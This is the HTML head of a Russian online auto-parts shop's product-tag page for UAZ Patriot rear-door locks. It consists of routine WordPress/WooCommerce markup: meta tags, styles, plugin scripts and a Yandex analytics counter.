

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/product-tag/zamok-zadnej-dveri-uaz-patriot/
body_size: 45490
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Замки задней двери УАЗ Патриот - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/c97660430b2a7927b2642d97fdc77700.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете заказать Замки задней двери УАЗ Патриот на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/product-tag/zamok-zadnej-dveri-uaz-patriot/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замки задней двери УАЗ Патриот - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете заказать Замки задней двери УАЗ Патриот на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/product-tag/zamok-zadnej-dveri-uaz-patriot/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Замки задней двери УАЗ Патриот таксономии Метка" href="https://avtozapchastyuaz.ru/product-tag/zamok-zadnej-dveri-uaz-patriot/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"af220d9926"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

